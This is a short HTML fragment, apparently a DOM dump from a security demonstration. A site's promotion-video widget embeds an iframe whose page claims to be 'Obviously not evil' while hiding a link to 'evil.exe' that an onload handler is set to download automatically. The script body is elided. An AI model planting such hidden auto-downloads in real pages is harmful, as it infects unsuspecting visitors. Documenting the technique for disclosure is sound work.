 <div class="summary col-xs-12 col-md-5">
<h1> ... </h1>
<div class="creator-promotion-video">
<noscript> ... </noscript>
<iframe class="lozad" data-src="https://sciensec.github.io" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" __idm_frm__="8589934598"
src="https://sciensec.github.io" data-loaded="true" height="200" frameborder="0">
#document
<!DOCTYPE html>
<html>
<head></head>
<body>
<p>Obviously not evil</p>
<div onload="download()"></div> event
<a id="dl" style="display: none" href="https://sciensec.github.io/evil.exe" download="">Download</a>
<script> ... </script>
</body>
</html>
</iframe>
</div>
<div class="tags mt-20"></div>
<div class="create-page-promo mt-20 hide-sm"> ... </div> flex
</div>